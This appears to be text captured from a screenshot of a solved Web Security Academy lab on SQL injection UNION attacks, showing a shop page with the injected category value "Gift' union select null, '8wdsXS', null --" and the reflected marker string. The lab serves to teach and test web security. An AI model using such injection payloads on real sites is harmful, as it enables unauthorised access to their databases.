 WEB SECURITY
ACADEMY
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Account login
WE LIKE TO
SHOP
Gift' union select null, '8wdsXS', null --
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
8wdsXS